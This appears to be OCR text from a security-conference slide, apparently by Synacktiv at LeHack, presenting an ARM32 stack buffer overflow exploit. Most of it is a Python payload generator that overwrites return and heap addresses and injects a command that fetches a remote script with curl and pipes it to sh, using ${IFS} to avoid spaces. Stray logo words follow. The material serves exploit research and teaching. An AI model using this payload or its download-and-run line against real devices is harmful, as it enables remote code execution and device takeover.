 ARM32 stack BOF
39
def gen_payload(addr=0x1e000):
# padding being overwritten
l = b'a' * OFFSET_JUNK
payload = b'b'*0x40 + b';curl${IFS}-k${IFS}https://bla.com/s/sploit|sh;'
# generate first part
ret_addr = b'\x78\xec'
part1 = b'b' * (OFFSET_DBCHECKSUM - len(payload)) + payload + ret_addr
# generate second part
heap_addr = addr + 0x86ac
part2 = b'b'*(OFFSET_DBCHECKSUM_VAL - len(payload)) + payload + p32(heap_addr)
out = part1 + b' ' + part2
assert len(out) == 1015
return out
SYNACKTIV
SYNACKTIV
ThinkPad
LEHACK
KISS THE FUTURE